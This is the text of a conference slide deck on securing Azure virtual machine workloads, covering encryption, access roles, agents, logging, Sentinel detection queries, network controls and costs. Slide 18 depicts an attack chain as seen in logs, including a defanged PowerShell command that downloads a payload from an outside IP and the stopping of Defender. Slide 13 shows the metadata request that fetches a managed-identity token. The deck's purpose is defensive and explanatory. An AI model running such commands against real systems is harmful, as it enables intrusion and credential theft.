Slide 1

Securing Virtual Machine Workloads in Azure

Slide 2






Who am I?
Marius Sandbu
Cloud Evangelist @ Sopra Steria
@msandbu
Linkedin.com/msandbu
msandbu.org

Slide 3
Agenda
Hardware and encryption
RBAC and Managing Access
Monitoring and logging
Network Security
Configuration Management
Antivirus/Malware
Security Updates
Run Scripts and Extensions
Defender for Servers and TVM

Slide 4

2021/2022 – The years we got new sad records...
80 % of all ransomware aimed at end-users
Ransomware attack «attempts» every 11 seconds
Over 18 000 criticital vulnerabilities reported in 2021
$LAPSUS «hacked» Samsung, NVIDIA, Microsoft og Okta
Crititical Vulnerabilities slike PrintNightmare, new RPC CVE and browsers (w/Extensions)
DDoS attack measures at 3,47 TBps against Azure
On average 30 – 60 days to patch in an organization
Notes:
* Flere sårbarheter en før * Legge til felles kjøreregler på grunnmuren i plattformen
Definere at tjenester må ha etablert overvåkning, backup, bak definerte sikkerhetsmekanismer som er etablert
Tilgang til tjenesten bade fra sluttbruker og utvikler er basert på kontekst
Benytte kontinuerlig oppdaterte platform tjenester
Ha tjenester som kan kontinuerlig se etter sårbarheter I applikasjonene eller tjenesten
Overvåkning av tjenester
Viktigste element som skyplatform gir er jo automatisering som kan benyttes for å etablere alle disse mekaniseme samt også bygging av applikasjonen.
Med disse mekanismene I bunn har man et godt grunnlag for fremtidige tjenester som blir etablert på en skyplattform.

Slide 5
Disk Encryption
All data encrypted physically on storage nodes with Bitlocker
Keys Managed by Microsoft
(Platform Managed Keys – PMK)
Customer-Managed (CMK) keys using Azure KeyVault
Can also deploy KeyVault with dedicated HSM solution
Ensures securing disks physically in the datacenter
Read/Write
VM01
Storage Disk
SSE (Storage Service Encryption) Platform Managed Keys
Generation 1
Physical Server
Or...
Storage Disk
SSE (Storage Service Encryption)
Customer Managed Keys

Slide 6
Disk and OS Encryption
Azure Disk Encryption for encryption of VHD files and OS
Adds 3 – 5% CPU usage
Confidential Computing for encryption of working memory of the VM
AMD SEV-SNP or Intel SGX
Intel SGX requires rewriting of applications to use new CPU instructions
AMD SEV-SNP does not require modifications
Kryptert miljø
Minne
ADE
Read/Write
VM01
Storage Disk
SSE (Storage Service Encryption) Platform Managed Keys
AMD SEV-SNP Confidential Computing

Slide 7
Gen 1 vs Gen 2 - VM
Use Gen 2 wherever possible!
Cannot migrate from Gen 1 to Gen 2
Solution? Create new VM with existing source disk
Not all VM types support Gen 2 yet
Some GPU instances
VBS = Support for:
Credential Guard
Trusted Boot (does not work with Site Recovery or Shared/Ultra Disks)
Application Guard
VM Attestation service
Feature | Generation 1 VM | Generation 2 VM
Boot type | PCAT | UEFI
Disk Controllers | IDE | SCSI
VM Typer | Almost everyone | Almost everyone
OS Disk > 2 TB | No | Yes
Price difference? | No | No
Support VHDX? | No | No
VBS | NO | Yes
Trusted Launch | No | Yes
vTPM | NO | Yes

Slide 8
Azure Resource Manager (RDFE)
Azure Fabric Controller (Service Fabric)
Microsoft.Compute RP
Microsoft.Storage RP
{ "Name": "Virtual Machine Operator",
"Id": "88888888-8888-8888-8888-888888888888",
"IsCustom": true,
"Description":
"Actions": [
"Microsoft.Storage/*/read",
"Microsoft.Network/*/read",
"Microsoft.Compute/*/read",
"NotActions": [],
"DataActions": [],
"NotDataActions": [],
"AssignableScopes": [ "/subscriptions/{subscriptionId1}", "/subscriptions/{subscriptionId2}",] }
Azure infrastruktur
Azure infrastruktur
VM01
Storage Disk
Physical Server
Physical Server
Fabric Agent
Fabric Agent
Availability Zone #1 – Region X

Slide 9
Azure Access
"roleName": "Virtual Machine Contributor",
"actions": [
"Microsoft.Authorization/*/read",
"Microsoft.Compute/availabilitySets/*",
"Microsoft.Compute/locations/*",
"Microsoft.Compute/virtualMachines/*",
"Microsoft.Compute/disks/write",
"Microsoft.Compute/disks/delete",
"Microsoft.DevTestLab/schedules/*",
"Microsoft.Insights/alertRules/*",
"Microsoft.Network/applicationGateways/backendAddressPools/join/action",
"Microsoft.Network/loadBalancers/backendAddressPools/join/action",
"Microsoft.Network/loadBalancers/inboundNatPools/join/action",
"Microsoft.Network/loadBalancers/inboundNatRules/join/action",
"Microsoft.Network/loadBalancers/probes/join/action",
"Microsoft.Network/loadBalancers/read",
"Microsoft.Network/locations/*",
"Microsoft.Network/networkInterfaces/*",
"Microsoft.Network/networkSecurityGroups/join/action",
"Microsoft.Network/networkSecurityGroups/read",
"Microsoft.Network/publicIPAddresses/join/action",
"Microsoft.Network/publicIPAddresses/read",
"Microsoft.Network/virtualNetworks/read",
"Microsoft.Network/virtualNetworks/subnets/join/action",
"Microsoft.RecoveryServices/locations/*",
"Microsoft.RecoveryServices/Vaults/backupFabrics/backupProtectionIntent/write",
"Microsoft.RecoveryServices/Vaults/backupFabrics/protectionContainers/protectedItems/*/read",
"Microsoft.RecoveryServices/Vaults/backupFabrics/protectionContainers/protectedItems/read",
"Microsoft.RecoveryServices/Vaults/backupFabrics/protectionContainers/protectedItems/write",
"Microsoft.RecoveryServices/Vaults/backupPolicies/read",
"Microsoft.RecoveryServices/Vaults/backupPolicies/write",
"Microsoft.RecoveryServices/Vaults/write",
"Microsoft.ResourceHealth/availabilityStatuses/read",
"Microsoft.Resources/deployments/*",
"Microsoft.Resources/subscriptions/resourceGroups/read",
"Microsoft.SerialConsole/serialPorts/connect/action",
"Microsoft.SqlVirtualMachine/*",
"Microsoft.Storage/storageAccounts/listKeys/action",
"Microsoft.Storage/storageAccounts/read",
"Microsoft.Support/*"
Access is managed against Azure Resource Providers
Operations include Read/write/action/delete/*
Access can be defined on different levels
Management Group
Subscription
Resource Group
Ressurs
Remember Global Admin → User Access Administrator
PIM, Access Packages or CloudKnox for elevation of access

Slide 10

Permissions should only be temporary
Can also make custom Azure Roles using JSON based template
Access over a longer period should be handled using Access Review
Does user still require access after two months?
Group based access please
Access
Access Packages:
SharePoint Sites
Azure AD Applications
Azure AD Grupper og Teams
Privileged Identity Management
Azure AD Roller
Azure Resource Manager Roller (Custom Roles)
Kan defineres på ulike scope (Ressurs gruppe, Sub, MG)
CloudKnox (Kommer snart..ja veldig snart)
Azure Resource Manager (Provider Tilganger)
Basert på historisk tilganger
Andre skyleverandører

Slide 11
Azure Agents for virtual machines
To guest agents by default
Provisioning Agent
Windows Guest Agent
PA Agent needs to be installed to properly start VM.
Doomsday – 13 Oktober 2021
Windows Guest Agent used for many different features
DNS lookup
Extension installation
Snapshot backup
Runs as local system on machine
Extensions collected from Azure Blob Storage via 168.63.129.16
az vm extension set \ --resource-group myResourceGroup \ --vm-name myVM \ --name DependencyAgentLinux \ --publisher Microsoft.Azure.Monitoring.DependencyAgent \ --version 9.5 \ --enable-auto-upgrade true

Slide 12

Extensions and Run Commands
Runs also as context of local system account
No way to remove the features
Only permission needed is
Microsoft.Compute/virtualMachines/runCommand/action
Accessible by Virtual Machine Contributer
Requires Public IP access to Azure from VM
Managed Run Commands in Preview
Parallel execution of multiple scripts
Support for long running scripts
Example: Set-ADAccountPassword -Identity user03 -NewPassword $NewPwd -Reset
Log path: C:\WindowsAzure\Logs\Plugins\Microsoft.CPlat.Core.RunCommandWindows

Slide 13

Managed Identities
Provides VMs with their own Azure AD Identity
Lives and dies with the VM
Commonly used for authentication to other Azure Services
Kubernetes
SQL
What kind of permissions does the managed identities actually have?
GET: 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/' HTTP/1.1 Metadata: true
Example: Azure Resource Graph: // SAMI = System-assigned Managed Identity
// UAMI = User-assigned Managed Identity
// Sjekker om VM eller VMSS har SAMI eller UAMI
resources
| join kind=leftouter(
resourcecontainers
| where type=='microsoft.resources/subscriptions'
| project subscriptionName=name, subscriptionId
) on subscriptionId
| where type =~ "microsoft.compute/virtualmachines" or
type =~ "microsoft.compute/virtualMachineScaleSets"
| extend identityType = identity.type
| extend hasManagedIdentity = iff(identity == "", "No", "Yes"),
isSystemAssignedEnable = iff(identityType contains "SystemAssigned", "Yes", "No")
| project subscriptionId,
subscriptionName,
name,
resourceGroup,
identityType,
hasManagedIdentity,
isSystemAssignedEnable
Remember to turn on Azure AD Diagnostics logging

Slide 14

Managed Identities and Azure AD Join
Azure AD Join supported for Linux and Windows (Server 2019 and later)
Virtual Machine Administrator or User logon access required to logon machine
Dsregcmd /status and /leave good commands to remember
Remember to exclude “Azure Windows VM Sign-in” from Conditional Access
Supported by Azure Bastion via RDP/SSH with UPN: AzureAD\john@contoso.com

Slide 15
Logs and log sources
Audit log | Category | Enabled as standard | Retention
User Activity | Microsoft 365 Security | No | 90 Days (1 year for E5)
Admin Activity | Microsoft 365 Security | No | 90 Days (1 year for E5)
Mailbox Audit | Exchange Online | Yes | 90 Days
Sign-In Activity | Azure AD | Yes | 30 Days (AAD P1)
Users at Risk | Azure AD | Yes | 7 Days (30 Days, P1/P2)
Risky Sign-ins | Azure AD | Yes | 7 Days (30 Days, P1/P2)
Azure MFA Usage | Azure AD | Yes | 30 Days
Directory Audit | Azure AD | Yes | 7 Days (30 Days, P1/P2)
Intune Activity Log | Intune | Yes | 1 Year (Graph API)

Slide 16
Logs and log sources
Audit Log | Category | Enabled as standard | Retention
Azure Resource Manager | Azure | Yes | 30 Days
Network Security Group Flow Logs | Azure | No | Depending on Configuration
Azure Diagnostic Logs | Azure | No | Depending on Configuration
Azure Application Insight | Azure | No | Depending on Configuration
VM Event Logs | OS | Yes | Size defined in Group Policy
Custom Logs | OS | N/A | Application specific logs
Azure Security Center | Azure | No (Cost per host/PaaS) | Depending on Log Analytics
SaaS Usage | N/A | No | Requires Cloud App Discovery
Custom Sources** | N/A | No | Depending on Configuration

Slide 17
Logging and Monitorering in Azure
Microsoft Monitoring Agent (MMA) vs Log Analytics Agent (Legacy)
MMA with Data Collection Rules
Dependency Agent provides insight into processes and network connections
Custom Log files in Preview
https://bit.ly/3vclP4d
Sysmon with extra config to collect even more audit data SwiftOnSecurity/sysmon-config

Slide 18
How to see the full picture?
Windows VM i Azure
VM Connection (VM Insight)
Security Events (Microsoft Sentinel via Log Analytics)
DeviceFileEvents (Defender for Cloud)
Configuration Change (Azure Automation)
DeviceProcess Events (Defender for Cloud)
8.8.8.8
Inbound
3389
svchost
Russia
powershell wget hxxp://209.14.0[.]234:46613/VcEtrKighyIFS5foGNXH –file *.zip
8.8.8.8
4624 - An account was successfully logged on.
powershell.exe -ExecutionPolicy Unrestricted -Neininteractive
Service
Stopped
MpSense

Slide 19
Log Analytics and Sentinel
Log Analytics – Extra Solutions:
DNS Insight
Antimalware assessment
Basic and Analytics Logs (In preview)
Sentinel with connectors to collect security events
Either Sentinel or Defender for Servers
Microsoft Defender support is in Preview
(for data collection)

Slide 20
Example Query
External Sources
let IP = (externaldata(ip:string)
[@"https://rules.emergingthreats.net/blockrules/compromised-ips.txt",
@"https://raw.githubusercontent.com/stamparm/ipsum/master/levels/5.txt",
@"https://cinsscore.com/list/ci-badguys.txt",
@"https://infosec.cert-pa.it/analyze/listip.txt",
@"https://feodotracker.abuse.ch/downloads/ipblocklist_recommended.txt"
]
with(format="csv")
| where ip matches regex "(^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$)"
| distinct ip
);
(union isfuzzy=true
(SecurityEvent
| where IpAddress in (IP)
| extend Ip = IpAddress, User = Account
),
(VMConnection
| where SourceIp in (IP)
| extend Ip = SourceIp
| where LinksLive == 1
),
(SigninLogs
| where IPAddress in (IP)
| extend Ip = IPAddress, User = UserPrincipalName
))
Regex Magic
Map it against table SecurityEvent
Map it against table VMConnection
Map it against table SignInLogs

Slide 21

Azure Backup
Azure Backup for virtual machines Also adding support for multiple backup points yeah day (Enhanced Policy)
Now support for Archive Tier for backup (monthly and yearly)
Resource Guard – Ensure that backup admin cannot delete backup data
Are also some third party alternatives
Example: Veeam Azure for VM
Example: Velero/Kasten for AKS
Kontakt for tilgang til preview → askazurebackupteam@microsoft.com

Slide 22
Update Management
Does not support Optional Updates (Example: SQL Service Packs)
New version coming here soon!
Does not support Windows Clients OS (Requires Intune or others)
Updates collected from the source defined on machine.
HotPatching - Server 2022 – Azure Edition
SMB over QUIC (SMB over UDP)
Extended Networking
Microsoft Update
Log Analytics Agenten
Hybrid Runbook Worker
Log Analytics Workspace
Azure Automation

Slide 23

AutoManage
Predefined profiles for management
Production or Dev/test
Backup not activiated for dev/test
Guest Configuration Baseline
Azure Policy
Not support in Norway East yet...

Slide 24


Defender for Cloud and Servers
Microsoft and third-party vulnerability management
Microsoft or Qualys
Software Inventory
IPFIX monitoring or known «bad» traffic
Requries a service with public IP or LB
Lisens for Defender for Endpoint (EDR) P1 eller P2
Adaptive Application Control = AppLocker
Antimalware = free for Azure VM’s
Innstalled trough Azure Extension
Custom Solution with Dashboards via Log Analytics

Slide 25

Azure Policy – Guest Configuration
Group Policy for Azure!
Based upon DSC for Windows / Linux
Will be replacing DSC in Automation
GuestConfiguration Extension needs to be installed (Can also be done by its own Policy
Provides machine with its own managed identity
(If provisioned via the Azure Portal)

Slide 26

Network and traffic flow
DDoS Protection
Protected OSI Layer 3&4
Currently expensive
Protects everything with its own public IP
Out of order packets are dropped at edge
Azure Firewall
Layer 4 Statefull firewall
IPS/IDS and TLS inspection for east/west traffic
Threat intelligence
Support IP Groups
NSG Regler
NIC / Subnet
Service Tags (Five-tuple)

Slide 27

Azure NSG Flow Logs
Provides Insight into all network traffic going trough an NSG
Data enriched by Microsoft
Is traffic from a «bad» address?
Is traffic from another Azure service?
Is traffic from a known location?
Data will be availble in Log Analytics
And other fancy dashboards
Can also use 3.party as Cisco Stealthwatch
Example: AzureNetworkAnalytics_CL
| where SubType_s == 'FlowLog’
and FlowType_s == 'MaliciousFlow'

Slide 28

Who did changes to the VM?!
Resource Locks
If you are using IaC you need to mace some adjustments to ensure locks are removed before modification
Change Analysis
Gir innsikt i endringer på Azure ressurser
Provices access into changes in Azure changes
Instead of trying to understanding all the JSON logic
Activity Log
Should still be routed to Log Analytics for longtime retention
Kusto Query
AzureActivity
| where CategoryValue == "Administrative"
| where ResourceGroup contains "noenoe-rg"

Slide 29

Access to the virtual machines?
Offentlig IP?
NAT IP?
JIT (Just-in-time access) ?
Azure Bastion
Support for native client with standard SKU
CLI → az network bastion rdp
Requires Reader Role on VMen
Fun fact: Based upon Apache Guacamole
Teleport or Cloudflare Access
Supports other protocols (TCP/UDP)
Supports integration with Azure AD

Slide 30

Cool, so what does it cost?
Example: (per month)
1 VM (4vCPU, 16GB) = 2800,-
+ Storage, network
Azure Backup (250 GB, 30 dager) = 193,-
Azure Defender for 1 server = 120,-
Azure Sentinel (~1-3 GB a month) = 51,-
Azure DDoS (100 IPer) = 25500,-
Azure AD for PIM P2 = 77,-
Azure Traffic Analysis 1GB) = 30,-
Guest Configuration Azure Policy = 52,-
Azure Bastion Standard SKU = 1834,-
Azure Automation (Free for 5 nodes)
Totalt = 27857,- (+ 2800) for the one machine)
But! Some big adjustments happening here soon

